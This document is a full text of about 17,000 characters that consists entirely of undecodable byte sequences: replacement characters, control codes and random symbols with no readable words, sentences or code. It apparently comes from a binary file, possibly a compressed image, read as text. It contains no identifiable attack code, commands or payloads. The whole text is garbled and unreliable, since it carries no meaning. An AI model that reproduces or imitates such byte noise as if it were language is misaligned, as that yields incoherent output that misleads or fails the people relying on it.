h�o�X�8 Q�� )d�(혝���ު 'JK!�{\*H6�R҇ ���� �����A�,��MB`�e�'ӐRG	�d�M,��4	[�Nxʃ�����B�=�����Jh�j�1F�=H��}�t� � ڜ���N'�͵P=�G�#E�
bXuV_���\`&B~�Ǌ
�I��j���KD���|n�<=d��r�fo9���`��⑧�Q�6�} � &��o%7!��)�X�h�v��P�-৛�@�sk> �;�9;
BcL�c,��{�h��Ɨ~��b$�xI�8��$y(r+���~3�w�~�����_Y#�S���g�����)� p���:M!
K�L���l�s�� 4����FX�[�2���(2k��&�6O�r�[��5RT���ނ��V�b(�0�&(  ��Px�/Q�U3r3�kQK��\�=�����A������݊� �!(T�\������T� �CZ��*~��9d(�(;n��(HI��!�4�������,��%�IKL��@+ XŜr���`}X�X �'JWځ�x@?.I*;X@����d�5 \��`� �08Aʚ���,�	,����ǡ�q�'��	 �G�8�%�  �D�p�<�	͈� O$ � S5oc�O�M��!5�r� ���C,�χ�T �K���ոg+���D 'U�R|�2����� sj,�q�T���� �Lብy���Q��.!
��*��HF�.x�A�咐�$	T��J^2���,$I�$�c���)� ��ĒkpJ2��[�:�
�
0`(��
jJ�,�,���Lf��h�sҜ[��"!0��IU"�蠛9��&p��S��I'���@�S3��M	J�X�v&K�2Ը@����@ ��*t�)m�s��i@�؁E�	��|��Æ� �y(��քe�Dǲ����ȤN4c7l�F�B�o<�<	�\ӢB��T�E��4�^��	��^r��Pa��C#�*�)�� _�,J�P�� _H���XD���skiD�0�h�KYC.�W�qI,@�.G�[�EZ�XP�d�o�Z|�{�	�.2D�p	af =�(��,�@�)����A�<n��y���4K ��_4��4B�5PK��(I�X��	u�t���N�t��V���eL���F���~Ȁ�  �r��~I��u�y��Dw0�$��oas��6�������jRXH������ ���ׂ�pɰ�J@���"!fd+��YRDI854�9h��1�i7`Y��qϔ���|��.�l��5�>t� �=�TzpԢ+@x�f�̨ �4�e�\ٖ9��^"�/C�����KK�BQc��B�ai ��ڊ� uu /�8H�%��25mi�~j8ҝ���M�~ų��8 ���z"v-~꽠Z�r���� �����_h�tԑ��A�����MZ�.	�/��+�E��	�At �, /q�b����=|�C,�E��of=>���I^���X��[`2��+9x�x� ������,�>���-���]�q�qShK�`�M�.H�`�N���Y/��d��
 �fѨԓ��Ջ�v�^���<�ژ�tX�F����������W؁&i%�"��+�A".�ʧ.಴�k��v�ҋ;�[��
�[H������p��؇%�4��h
!3<����I*��}�H8��(�U�#੪T��*��\B��B��1�_���p ���B��Pb��C��2 )�ٓ�"18�����H&d"�<���N�C/`�����X�Z�WK�����K�	�$#�5�@	a�sqASs�,��-�0 0��N�D>k����+�
D�S�E���z������.����:�;�G괄�W� Cj�A`���Gآ����S�������\�5Y��s`�Y�  � �w��汉�p�
x��2�A��+��y�(�
x#��J�` ?�<Z��9���t��_���H'a (����� Xb��	��3��H��ʗ.�+AY�bb�6,�g�AY�85(�H�>�8
�C.{>g�  X��	�	�J3�8�Ϫ�@�D� �����"�Z(0?2�DOdJ0 �3�'f`��sI~�f���K4W\����Yܡ���[4�O��V���3l-	4�ְ�:L�I{����E���Y h�Fu�v[8#�> �Bnt6��
�� ��#�G68� �Y���(��Ki��y�?H�� �5MY��h���1.xDϣ��a�9(���s�Hݜ��
�yA�����@,�Y 	�]��Zb�(���?�d�����؀��,�`��A� �x�0��R�   ɣ�ā���?���0�z�V(�0���R���z4N������[���Ū��"�� 1��ѿc�NS�KR	@�pg��! ����A�H �Y� wt����Y���z {��{�����4�Y��yT� �L�B{ts( ϡȻF|��` ���OZ ى�|8����n�>C��ͣ��~s���C3��\�NB���̠��(��<�>��k>ZL�=�N��<8���`��0!�V
���J�y�(P�0�L4��D ����.���P��J�ip�;���z:Y�E��4*�E�E�� (a���D���=T���%,�#XQ�u�Vu�����z�!A3_� t�R "5R(��Ã��$G�Lz%�m���$�_��$��}��D���Ї3�H.4��`
@�P�7���џl�N�����#; ��b����Ydt�GHTE�NŰIGmDl���Dےp+�A�����
�=���O0�1@�`��XU.�AG0�UK�Y�{�[](��E�˰�.=��!�V�@�q�٘� h���8Mi���h�u,<m����M���;|1=%!\X� � ���
�GBkWt��ש��s�z�^�����f�ѱ9:'p	 �ϮRӠ�*1��= G���ڝ�)��C*��k�G����S�N��F-��� p� �s�8 �@���4o�_c��� �N��+� �9Q�?�
��c0�6�zH�Ǳ�(r�c�U[�U�R��۹��8 ~Z\��+4�}9Pri[fg��߅VU��d=��[��ѿ����Gb W������=�� e��ۊx�z��w��i�Ls8M`��A�����>؆���M15���|��s��&&��� ���A�}B)�mI�޶݀������E�0�°	�X�tZ-�JP��>�HN2����ަ�cNl ��ٟ��4+��������a�	y�;��Zf�W���;*��F��`��
� T�e0��Z��K��h=��ůg�[n����(a�����q֩
H��%�`^�|t�ǜa���c�q�R�� ���)(��� L�[4��&��K
.�8u�u�r�~<c��݄��,nɘaP�@�(I�06=�(
����AA���َS��i7��_�S� �0��h�c��HlҠ
p t 5s�o|�B����u�G����T��aI���!��M�@��%�}[g�?eT埼��T��Fnm�v�53a#���،xp 
�<VW:X᭶{�v���T�d�H��6D�*A�k�fF(��-�Q�L��7!�*)�&~� \^8��b��b��H���k2 �3���?C (Z��  H1�X8`��H�g避��1�'.  �0  զh�5�	y��#�f
ȱ���αO��Rf���J�ߙy�'0�`s�~�i���lpdSv���_^%�f<��h�ȫ��VL"����戁@��f�9�~��u�b. �m
��ײ�6O�/cA�UA Pm~H1C��&	���q�뿶ݓ��*nI����Ml�S�Y���č�k|����	��B���;��a$B�vZ?��3hm�xJ{�9ٮh:nZ�R8(�_��5x ޾�%��a��\�G���v[�\F���R�X	&O��N`f.1�'�.Q���	^4��)Yjpc�$G� �]���Z�{|���a.�?��"�{��hf��E�LtP�z9VA�gxP�i��* "F+�]pC⣈=�]r�p�9�.A5w��S���@Y(���s�&|�!H��iB�@�a�>X�0�� ��Xѩ�J��r�vmV�qf��7��_��G"7fcP��	������(�JJ�P��:�HИ�j�dA���sg~�3O;%��p�cq�)��^8�C8	@8�;�s���"�>�ǫ����7tD2� ktp�ȥxɄ�l9����X�[]��to��%u��R��c������U�)6E~O�H������9b��)��8U�p`�L��XC]�č������9I@U���Z����e8�GB#�8���IT�f�|�]�U���<Z8�x@��#�s��w���n�9� xy�x���uفu�s�h#go�f�/��t�_܋OW^���D�q��eN��6D3y���5�z��]7��Yp�^ ��6G���3<�	���2�>�]��b�x����0� �5���o\ީ�,�]�P� b������#�R�u�<��igv �	���PH��R��FP��1�.����`����2�����BA�7�<����p��0�qw7�h���e��ViyI��&FW��j�ذ0c:��:����
���Rk�� ���a��!�����t����,���\�����p���࠭}������ɵ�n�P���n  P`�`oj���_���Ðo�*�F$�:� �#!VP���ċ��p�iK�x 688pM�J�<�`aF)��U���0��p��&(8�yK{���.�"D8P5�֭[4��p��V�JHc`V�*.�x��\7gҴ�Kw�9[D��ç�<s�"E
��%)o�K�����\(F�	�:e*UV�J��U�.	;V8@��`+L�X��@�ݺ{7;�ٳ�gHuf�[7o˯� `�πs�l���4�����L3��������>|��%,��T"�dLl�@zI !P� ��p*I�2�P�>U�[>a`)P�BN�pB8Q�K+P!(�WV]%U���*� �&M7R�4А�9q�E�$���Qd�i�Ww�%`.�pC� �b��ΐJ�QY�G����^�y�g�P
h��f�+��Bj�H�l�[j���7�Fh�8FC\3,-��-|�6�p�;�QW�:�0�%|�@	%�c@.��y2�ӦyC�w�z��@|�޺P7
0K����~v�Ǘ'����� q
2 �&,��O.P�Æ4a �� 
,� �JL�@�-8U+�"�0� U`+X���*aV�F0�#݆ bYt	Y�s�1,�nIR�^t���_��!Ca) � y(�caL"����Y1^a���"y�	Z)����s��g������;�(w�
��%��2�!��:*�r�8��٥���|�5�ߔ��4{�j>���*��Q���}�+Тr��2�!�I8 B�	'��N�@)`� �P,���N(���Ͳ`���)�o|�能"�_�	�8ֿ���#.���x�m��0�`Zf�-ԗ_Qn�a�<2�ZCr2�)�������f�=��m�9�9�R�-<3Pxk��֧C빃�G#��L7��L4�@�@�Y�؍�I� 4���q�ّ-.��������a�)�6X�� �9�N��� ��$��$�o���hp�:T`Q�r�@�P��<)
Oe�l�@|	�V:IE%3���Ҁ��^		��:"��p�TX 3� ��>P�O|�� ���U�.j��Ķ���5	c�_d0���E0қd�p�02I IG�����8;��~!��F}������&��_�^y��,A��t%�x�[��i�D �RP�
�S�
	 .�5Ё �L���N*�ڨ�
P�͆hd-��%� >�y#��������3D��4E'=x��؄�@E)xb;� �L��	����:ՅQX� H��� �,e)�1]p�s| z�@	Ԁǆ�z��[6H�5r12����%���,��%&II��	c�>��X�ig�L�
d`�"~��*} ���R�Ue�� �r�� W�କ�q�0�C� ���#�����*U�f4)���0�|%�
z��Xf�g���N� 8�CF(�#AD��ęV
������ �@=��o�0'e�ڐ��CPhB�P!�qi�]ƒ�7�� �`*��q�r�N��98B[�g�p��1�q$r�eS���˽$�|��S���E��	(������A刖V�/4Z�V�`���W��4w>K�P( S"�)�f��ڂ \�@s w�� �b�n���P���AM@-��]��Q�Ò�X��p|�28 4|8��`�TR�!�\�PKx�����U�V+�,Au%��VѰ�`KPO<��;@�������) ��R��t�[d!Md���� A�=PTW����T�������l�T��I�>hA�����w��CT4��VЉ$0VS�X#ZS0[LL��"��.,!T���zv b��բ�����¾�m��\0]<� \�B	�\���@�%l�c"2L���lNɦ���r�ڬ���D0 W�B�,/Č�H����0� �u�Ac0P�>�Z�jfR�-|����\:��.x_�؞��S���{#�3}ʊ�z/��*i��@�=m_M�<�T�M-T�	\`�$ ��wI�3�h��i-�G�dV*�Ȇ.������#M�F�=�A���#5<;C0��%ow|�8-���p�o �";���̓CgwI�{p��y�x�L�Yu�R���\��(+@��9��-ƈ!����KO��� 4�D�[hw�j�xē;H5U\�ӝ�4w|x{�D��\���lM�D�T�3�0@���|�}I�o��{Q���m��:w�.Wp�� �@	$���� ?L��l�T�S��3J�R	�Pk�u ��Gp�=�u��kҤa9	�8�-�ȁ�79#$+p��v�` g0w�c ��wd�X,8%�ԕ1�_PC�(@-�2.(� !�DCd9��#P���)�n ��v;5Q��3(��#�&� ��;@�Sk�g{o�foV1�Gq7
�RS%C=�q�]ەԱS*%>�v�}Fe)��}��}��a1�P��`F �*PB�K�p��(����kQ���t{�,A�V����\ ���jX�����k��a�X}n���-���,��B�mT�H�q�u���&H��^p ��S\  /q@�d(�D��L��dÑ<�dN��l1[E@��F4�a�m���=�h�G�U&f0|K�[�=�'  �x3��o�q��=(�S���3��8��T�g�؈��T,As��^�P��f~Ɓ~*p�!D�@ �����8�8�Q �S4�)g�`]��񐎞�w20-���k�(�a���Ȍ�H���Á�C�Ը-@'�w rS ��G9D��"�-�68��� ���-�0.Pq�@"�Z+aZ���99��	Q�>`��P�u7   xc��:���aoQ�#u�~g��	6Hq%']p���ć���ܥ|$�1=���h��`�7����<ٓ> �_@:*�� �-p "jp $Дj���?T�&=�9����)^YAY�� �-Eg�CWi)����uwM���q)��x���(+p(�7�F�0��Vs  �,Ü�����i�D.�!J�4��9�ل�x �P.�B���!�aG�B���B �4pMg ��pz��S�,�R} ��%i&n؛��������7���y|��=�ؒ�*��*������}�|ʝ�v��ij�q'�*`�=�/�	`0�6�= �������S0� u�����6��R�P�BB@�ØW��DX0J�La�y9�p� :pq7BVh ��aa{1��5$�6Ƙ%��[�� nKD.�L�����*��pZZ�X�� `p: #�JF��Fp�j`�� ` x�-=���9��
��p��$��	cz1�ǘy��H���jy&�%I}x|q*������|w�^�6��ԧ8����v@�I�KÁ~7� �
�Q �0*[���������-�B;��0m�"��& � -PV���|`��C@� �ko9��j������x�r	I0<�i6&'Z�4�w��I�c��j2ؖ!�P� I���Dh'PE݊"�:��uo����
4�"�h ��L3���㢨: pW��ÆǛ(UIej�crW"�x�Hm�goJI�fI˧ 0��&`h1)4��
�U�~:sC�^=�v,�_P���H�'�Q�� 	P	 N���K�D�૩�+9v�7K�L+ B^��S[���>��MY�0A�a;�3�t�!nsZ١�U�MY@b��wg|��ws�#= Ѻq�����O݂��(���K؄��oa S[0@g��{�Z��F01|�ِ"C
: �<��*0��z:�p������M⺯�8��!���	���˙�Gr�� �i�BcdA��ۓ��^��}m� V����y�P�R�I� 60�?�������C[ȇL��� ?"��ԕ�V �m����[�t�R�y�Wz���0����+��-zI�r :�-�����9a �G��	��[0f�Ʒ�]�� ap�@���R�9�Y�c8�$�RX0�:����u�m�Q	٠L�a��Y��J�@*��z��~�G�G�k����X 2�ɦzv���|�לrXr�Ɛ64����ˋ��is�P?��v��.����f�� Q�I`M� P0���҉|�A{=p���.m������#l���h�C-X�V-�S�<h�ɭ
Uꡗ�ȵ/�!��`K�ʫנ�* �*��  �e$x�*J^̎�U]�䛿�%�e���: :�9@,�PO���1:�y�B�t��1</��ץiլ|��Q�q �� ���'��: X�ۆm����Ĺg�1uH�b��:2�{��lSR�����93��m�����}���%�м~����7 ��ǽ 0.��$P�-�*�҃|۽�2-�/����`���w�ӹ|7�u� A-� ƚ�Ә���D��?�Q݌S�p �xՕ���pdcJrSa]c �z֯g|�Ŀ�ID9�B}�� J�#�°��> e�����Q	i�'8�:����  ���|p��w����2#�.�&��v�ƙ�d��p��q�Ω_,۠!�<@� �Q�ۺ�Ƶ�2��'���s�ŝΛ(<�R1�۽�`��(Q���-��M�.��5]�2���r��M�g��,>B��]��A��������FN���-�;�xE��	��hP���%� ��l�̎ ?��i o����= s�O�ׄ�j��J^�P_���e����� Z%� d �y�)0-`9�9�:���.��'������I]d��֊�H���Q>�m�Wα}@�v�^- s�.M�i�^;�ƿ�v$Xi�ӳF�����"r#V2���+MӃ>����ݽ9�����^j��W�x@B	-`��S�������h�z�k���ԐEr�����.^	��fjE��>�� ������b�Q*�9:���g:��9�r>B��
 12x �Z!p�
�%�Zl4 2vF����3`)0:�� pĈ��3`ya<��E����[CyBGZ�%��{��,� ��ݻ���\�|�� ���}�}l�ψr��w:��@B�=G� ��� ;�
 ~�W�r�\�)��*?ކ.��P�P��ٿt�s`�D2-�bs4�|�=ɧ��a�,Y�j����@@�(!��4
)����pL[��A�N����W�9��
�w���d@��P�}�ǭΎ�MΠ�����E��B�'��±��!SB�!TtE���TD�tu ��66u`��2���$��ť���C�`��e���d�C��b�DE�D�e�M0�,��|�=��O����e�b�`�@� P�:-]�@P�:�ӑ+�OĈ����`�9r4�`�,$lB�#dJ*S�X�2%ʗ0c�@ �%)Uxj���5S0��A�	jTH��B�Pi�V�S�r��"JX�Rz��rk�-  �P ;�&0X����Ȩ� p`�0t,��.S�T`��4,Գ��̙�,Y�����\�8WpJ�� |H���8��J�""�̱s��@'Q���6e�
��Q�ಥ�� �0R��.»�T p��n4*1l((�p�Ä����f�kN��p�)A6Z�v�yP�yR��E\�� bp�'���p-<gD���&ң���=2�K$��$�t�!r�Ȑ"�a�Ix�˄I|����xz�
 ��
@��nL�V ��
H��2@�����j�6�
���B���̒�'�r��
�AA&�o"8 ����4��Ŝhl�J'��L��l�$�(�
B��+Z�� `� �
�Ɓ� �)(��f�0��P`��� sj}��c(x���P� �Q` ������|0O[J�N�Li@�N	`����
��\��#��Y GN����O� ��F��"��@M1�B�yP�p@�B"8���ٰ6q^�!�Ēr�7_UT�׈8 #e4��4�q��w��&�z�i������x����\�'OT@��OH�0���
^�`@S��$���bӑ8���(����F�b�N0	 X �����L�r���0R����� 2���2N��,T&>�q�J��U��dp����Vo�5W��g C�  v�M9" � �-)hJV��O��[����[�sŀU�5 ���@]�vAg-��fr�|��&��A�A�n(��A�_w�ʭe�2*��<�@���Q;\Ձ!!�Ű�-A���P Ff3�I'n�����$";��xP��Pp	%Z@�1mi�B�(�t<1�	�ʀj��d@d3�Y��q�,Oȓh�$���N�@��v�< 18�p0���0�.�%nq�p#�0�dY�r������)�p�1T�ʩb�U��2!XS�AdX��M� P���v�#�i�*��.3��J"���,�[����Bo]� �\� �B;��� �ZD�� �x3�������t��j<�_#1���уT��ߟ�A��#��y< X ��z�Hh�7l�eq�P%H�
��%C���2^�*�Q;B��Dg&R(z���<�������J@�K*p�\Elp��``����P�����6(P�nsL��)�� 	�h��,�jQ��F5�|��a��JQꎖ����9�-3����H�*�� C ��ІT�!�{]��+�5��'A��P@�9�A���(���k�+��=\� \��bͥ-`�B��g�G��`99H�3��Q�`@:��5�Aj� 4 Y7�p��e-`:E�T���,�[�2����l?U��}�!�!�&j�*�&+��|�!=�:��t�FSaJ�@AR�)58�
 �$�Ma���6S���0�SL�b� ����	`� ���F]laܸ�4�q�q��N�^ت�\h�J_SU�=8@�����5H�  ��>��9t�6o��0F�0��F6���W
.� Р�0�t{-RP����e,Wq�ʮ��c)ᱲΦv0s��lР}�� 6,�l���ɦ��b��&��-@'F�X��q���1�ޮ����rp��OC�V"�$�@����0�'D�'T8��\wI0B���Ҁ�}�tXfUe�Ya Sl�41�0(��V:�����ݯ�zЂn0�.�1���n�h\,F�T����*�,��o�r�d��B�,0U��Pc7� +�1?;�r�u���d@x�;��@0�Y�J@ZEl(���UP��(c�)3���0̼��ԯ؏~�Q�� 'P  gT�-�|s���1S0�0q�D�9!�4>	M������.�F;���t�>$��0ŃV��#�6�y?q�P`�9b�J.� 4� CT�h䛧��"QЂd� #�t��)d��5�i�rp�7>8�fg�����T��Xsf$�9n�ʻv��.�	2��� � �ְ�[�P�ۭ��� �U���NDp�<+a���3X�:�H�)��KJ���֑��� t y^-
��Q��*���C�L�Z�x�	
�͕]e~�X��Y[FP�|v �s���b��� ���A�(�nL�ꖎ�<`Z(�g��y" �$�G�''��D��BAҢ6A+��x�$��� �������ބ����ؐI>(lop���*0p�
�q|�R|'���m3�H3*�	(�1.o
h '��A&� d�h�-��o�&).,��MĂ�@@bϘ, F�Y(Y|d����
��P!�n��<�g\�:�o5f�\�·��g������Zj�( `����������a4��t �d�1hN 6��(iA	����O��F�6(�X&b���QB�.L� Q���kH�+�F2|D:(�X�.��1-.�TP����,�N��bO��TR�K�N~���&Q��b�G����t�/ڱ�l��p1�`��hB���M���q*��j�n�  \$���Z#TGݾ��(	U�i�PEX�G������V ��D�������Ηb@���%�������$F�nO~.QP���X0#L'�J�Îr�&@�I��v�, �d��\`�"!hY6J��`�@f��4 Ei��kz�U�Z� u�:v�(\�y@��K:a�t���,�1+� jH�k\���g�׾13�R`��*�1#-�����#����(��0��P���9�s��BTb>�
�5�- @� �� �6ܠ> "i#��*cO�^d`Z�Ņ�B#�$E�H�$�oT2 ���* ?����&���L��)�g~�E?�#�/)�w�)�*�J4:
nK ��*_��xjL��zna�/�t+�� �x�(���H�C��nF< 9J�*�/��i�"+Sl�l�k�½�(�s3ע 10�B*�G)��0@ b<3#��37b )!x��*3�Q���� 
����@D7gEu�� �MP/�T�� XT�@�t� D%j��C5�$�t:�,�F�[���E�N��� <ɠ�%'�&�&'�LD���_X@��L,�̚� � �G)��a���63��A�ARDh�+ԵDWe1,�)�� ӧ��9�.@�C=�Yk�H�B��B-��VTEy�Z4MT�@F�&n n�n�tת��|q���\��<`�:HI0
C�d�������U��(���E�$秶�
,@��8U�T�7!���@�8�@u����0F)0pOO�<�:u�Ma%��b���\"�;�a!�pA�J�t@aR�g_���,�&���#iɌ�,\��~37�!C�L3�k��3��C�D�r���z�!,Œ)+b ��p:�B��#t@���Y�Y��%��S4JXTpI��<!�2�J�(6�\�U��Q  �IHщb, �R����Ǯ�+#lq���`�JUw`a�`� a���v�5zI�ҡ�!ݼ��~#��	X�T�Bd�69GV`8��:@��C/p�e]���Y�!�8`` 6�guN g ���n�P �V>;�˜AD��Or���C^*�VH�%�R ��6hg�r�d*�dr5d}��r,���"�.(�X-t��Uo;8o?![Ë'z-J:0���.B�k�#H�j6�q#ri�O�2�M��RH�V�/�
�X�:�s[Ĝ�5#$1�5uouYWu��Z��a
`T��-��A?vwdvδ7i�yה���̘�­��Agc�C��㔠�z�����܁�j�|@��; �|�a�Dla��,�A`�	i��e$�O޷AT��D�yS����?� �
�,�  @VS+�v ��l�'��i���)�	��B��6؃�Y���*��E��E;��V�k��p7^`*n�\k��x���A2(cH%�
  �ޣd ���R��IEw��)�}Y`S35/�FB�Ԓ�����V/.h�b���E�['c�7W2,-).��[L��xY�COR��/�E��0�oO�^��`6�Tʀ�v��%m��T �L�?Ď0�_(�~�7�N�X,���� 0`�� @���jVöV��i�VE�iѸ��e��2,�$Nz��:o=@�&��9���,z`f�,�ˈ\ �7�h 1dpr)7�R����pAC`��	 �e\�gt!%#���ɞ�r��Úxr�n0I6i�6%�8WCu�� x1V�?	 TG�i�L���N�9���H�Ҁ��z�y��:�; �v
�$C` LڐW�@E�0R��l����g��<�ӑ'y�ҷ2z���W��.$��,/�i I���x����]Zmg�����!�r��4.{���V.�biX*p����f���(
��(�I ���U�����9}(3Q0S�H�d�*��W ;�\�|DI#�5,�� �]�u��j�FC��KIe�E�gr�_�@�	�`v4� 8�i�
s[*2Ed ?$�2�%e�,��p�||��W��."!9K~l������R-���O�85�X�R{ E6���ss�����c��d
��x������� f.�w^V�?�Co$l�+�9���k\�q�"�Q0Gi��y=�:�_�yH�bd4> l�,�Gwğ#L��2�rϗ��&>$��q}A-e��7V�p MZ�c;,	8Sf<A�/ڿ���Z�Y\�C%`YDa]"gz$�A]{��Q�.�FbZ�ST�m:@@K����&�o�SF+Z�a��AV�	�4�:�@���#}���@�g��z�X�E��|<�W^[2�E�"�K=
z��ޫ,^J��1r���t+�l]�1J��=~�Ɉ^��0���U2�=�u��+&Y(�hN���d�j��gD�`�c�m�#�G�"۪xG� �ny� 1R )�n:���>2���Y>����f���g������~�}@�w(y>�S���ؐ�8�7ф��A%T�4�b*��Ŕ��W���j���]��pg����?�*��Ի"O����ƚ��f}�7�t�5�\ �Z��W%����
_��p��Q�~���OT0����	��c�>6�@!/��+�vk)Z�я�r���9��x����`%�슼��1�M��)�6C�+6{Q}�.   �rfc�:�Q�5[��X�H�с��y�[�Ü�� H�C��B$�B�&�&&˃��gh���A䀁A@@X� l��,��-n�خn믪��V�A���ND��3t�����C�C6v��8�gK��9z�::������r��<D���Ĭ	!˗�U2pDj��݌rԛ����M X��H�"C���)E
MV0�T�B�� X+V�x�W� @ �V9�e�� T��Á��p5u��р(�@X*}<���"F�i��˗)V�m �.޻ �F��J ��t�������y���>s&;>����'��`����&i�p �&L0ǥk�/��TDo�ݬ}�V�ܺ]�J7vl�&e�@�8���}���7o�ŉjA}��PȈ�Ez��A��&��T�A�N�1���y��`����F	H�pb����B'��@C3��� �UpaQ��AB�QG�A*R�G@TD��
,�X� ,�	
_�%<��l��LoQ�v套�K�ב}M��,@  �a'(�%k�q�
^�A�d~|i
av���q4 �p
Ȁ���'��s�K.����Yh�n��֛oà"2���r�j�i��q#�v��2�8�iwj:XpQ�3�=���NG8A{��߅B	s(*�'�;��CF �DHZ ҳ$Y (�L�)K�D��.��A���*P�
{5FS%�RW1eU 4��Q�5#���#X;�`$=��N9�N4�dP0%P2,e�aL��vH��v���cen��cr� �o"
:t@�� 2�ɞ}�f��ڃ?���"������M#�o�Ĉv��1�,�)�YSÃ��|#*8�j�(�b�>.ԃ��`+y�w^��j��d�1<�C�&D���j�l���,�i�>���OA���,�,f���$���}���K�M����s�W؎��D2���	�D�cE	.T��ĸ�JZ,E�k\����F�#�L���	�j��
9P��clܠ��M��i2?�boG�.� S�$�4-�&���)t�B1DӀI�Jk��(`�k��ߨ0hA�����; �`$�� ������g�
�{Bp7v%�F
��p���"I���i9k"��,@&dB�I�p@���&��@�@ �yD�)]o���@^�@@㺪�H6��턐�&x -����t�;:#z�0�b���U��"x��ȄVD ˠ� ���m�1j�s��Q&r8AX�?,�&h�ᇚ���l�;G�e�����`�ب�N�jߒ � �*Lx>�
��)	X�w���5�r�ȹ_t��ph��
��!�q:������6�V�Ȉ2ށ�� j�+H| O��!D�����)G��J0� �j2��oU��bT�h� `t�aO�:\auL9@��"}�2�A�(���,�Mq灴A��X1&8�������'�	ahAF�	�!2"KL%A@&O�!��`3ʩ�Ā}�?�gP��^�s����CZ-m�4\6
R��ԡ��� ����E �AS
=��T�P��@Y�4@��9(�z��3��-�i[`p�� m}��淪�##��H<m�D�@'"��"|Bm��0�1x�v��"BLA�4�<�,n�:����/��SA�2>*����
���(��I�р��4ō�h>��H�І6�$��aCz�
�����Lh�`pT�RxxTƓ�H�,{�ܞV'ӆ�ɡ�	�etp
p4k���P��: ��)�PĲ�������+�>ʯ ����%�R9���,�e$�	���!����MNA��,$@��0�+٪�b��`eN�iK+�XG��s-l]�ҮV�-(��[��|�v?-@�3��x���P����p���a;�!đ$�C"&�`'d�P\�J� v�(@ >`���"E�:�n>Vi]	��̨ %8�FM��P��0���6:�;�9�P�\ ,0���pR�ja��`+���ڀ& &�d*�����+;D�����l��J���#��ƕ����
E	�Dօ.�	��S�����f�`�H�����:x2r�f& `M�����8���h�&���?�ta�*X$\]�p]4�+p��C@�Џ-�p�$���S��F"�U0 ���	�/�}�W����"eJd ���µX�K85���A�j�,���c��)1b��)�u�Jm�����ÙDY��JJ��K,�ANp3�	a��VX ]
��Ԏw|��8C�l�,^d]�Rɂm����@�=P�
f0j&@��eB� � ��`�z��������X���ʉfiU� tĵ�,�
dX���*�{r�̇���p]>E$W?!�1d�����q�	P]�PD��!QTLGPI�@����Q�0� 2|�ؑN��Ԍ�`pd��̗Н�%XF�AY�2M� �*,� �p� �[!��� Ce�YD� T��a�c��t�􀫈��@ U�@� ���;`�	t J�i����(�|1�ł�冑!�a�1 ֬�2P�EG�M��@3a��!��� �X�@��@�T��^DD�,�&ʃ1���jYδx��|��!UȈ���q�T8B]z��F��ӽ�'~"AyH"�	�Y��#�T ��\^��#�� ��E�Hч�� �%Y��V��@ �ДA�4	!���	�H�@� �R�R�Q����Tщe��`�� �XY���L� �A���
�@
�	�,@�����X��Ʋ�������^:���!:��ݦ8�����I�0���@Ga�����P@�Ga(,@< 0Ah�v0@��T@pALZc���q�ep�G#@�%N��%�	@E`Խ����26��@P���1p��ۡ�)h��X�{��� 9��P՗I%��@����P�Y��9��@8�!h[�5� ��=!AN�E��Yt� �Ah�U�LD��I)���؁F�q.d�x	�@
Ğ졄x$	��jdPi}B]ņK��,�!oD\�%ݒ}�8��� "���M�� {6�!<Z,%���H@����S*�hр%��8��"_�dK�$9zNd�=�"�H���$�gE�f(Ս�I��^��	��
8@y�l��+��5&�h�`	T@�6��ͤ�e�xM����Y�Q<���h	�pW*��j28� L�4���t���i�dp��߭WX���u�̔I��F@H
��I2	U�}�\�|m���b�y���-N�`M��e�N6O&�$5�#�C�ab��`�p��D
x L���
y2Ȑ%�L��Qf�< �������Cd��*��1>���(��q��#�ڱ��L�^�.�e��ق鰗ބT͎JZ jfj��ʔL�#����e��B�2ݓN@� NX����&�� �`^�x��@\�~	�`�D*���dW`�Ov�Ov� X���;���aC��\m�\�J�ig^塠�[nk� 4� >H�Gz*�T�g���!j��#6
�@
�!L�Y�q֦2��\��.Ǩ���-.�� ��D��_/Rh1����F �r����^k�b	���]���J.����x�� Ѐqب��_�����9�ebf�f7��lI���:�F�����f���@��1��2U�_�h俾�	�a���V�I�<F��$��؛(b�Ag@$�������t&�ښ�7�k��]���Dwz���"`� %C�.�#������'4�%�kǸY�K4���zn\#�魄2��&�.���j�bA��f*�*[�����$X�V#
u�]2��[���2��4�*[�} ��w⋌@ܲ�}\�GP{YEl��\��C �ߖT��/̸�+�eI0.�	��t�#̗lݕB A�����$a*̅WJ�X�h�_�X�ɬ��ADr��$�̿��l��u�H�$B��\,�Jg?�ms��8U��.\����&o��e`-�P��  �+4��Sf"��qdX�֧���<X��(�S.&Z�T��*-����*]������/�Z���/���p�Zپ��f`횀���*�բ��U�HVhc%4�|��6�E�}p���h�6�U����8AK����	@�z�WV�m���W6 ����|4(�T�@
�Lv5�p�܀l�H@�JlgD��r���A��V0���.���^�j����1�!����ԠBp�� �@�S=6�t���[���)K w��5�	8H���@M�C�9����5�a%��0CD�Z���v�[�j�6���*<m������	ڗ�����Ee@� ,�y�d���2I�p0�C�c	7)Z@X@���YU��29S�%{$���b3l��c7���3���<T̬A�����@%��A����`1�qb���p���)#�qA��MsgX���OOJ߸�/G�-��bM������E�V�l���J42��\��24�uA�wеr ��Ĥ��tKs�|������N\Y�S(W�P�2T-%�r�q�W�W	�@+"�P��.!WC��4P��*4�T�~�XK�h�51O&Z���X=*�^���Ł�[�D��Ί��i��@�¦�1l�@V|�S-���@�0��6$wI���A��XvXe�gԮ���y���B��_��Zs��A�Vv���,�t�7eB4�N�4�E�1@)Jj�F����t��F7�T�5��A~��q�@��/�����a�v��,���e9�4Q��"V�R��a]�:�h�NI��� ӆ�<B��\��~�y/�dC�x��oߐ�-b ��	���3_�MUUζa�VZ�Np_T����l����vϼ�+pA	���M�e˸ĒI�o�a��a��B���ƌ;R;�t
���)���^���AS C�B�M�7M�v��M-і_\<o�|���L�q�g�U�V���"�� �K`f��#�k��7$%^�[5$�I%�p�@��T�@�HV���/VK�4&��K�j�-R¨Kf߀rY3�ߴZ� M��ðX�c�$��a@��" ��
6���]p�?���_D�z��?�IȌn���L��[g F�Rn���ʸ9�� <J�XG�.	�@��T�I�@y YH���#��\9�E�����?�|�S����S��0�G�T��0x�2�H 1�#�G�	�3z�]N����-x ٭� �X{p1��,�.�NߜcYJ� ��|r �����` ��J �
�Z\��C�}��@��������� k:��G �q3�sP�l��y��};�Ib�X�����w) ��:O(bJ�L����R��B�Z\,N1 �tZ�f�'hs\>�w�A�7�@�1�A�������G�H�I�J�K�L�J<ϲ�PQ��;�S����� ��78S�@B��\�ކ_�������G�efg.�h���k�O ���<��\A�qAW��7;�S�rB��z�sB�_d�h�/�� 
X�!��+$F�X"�2B����Z4
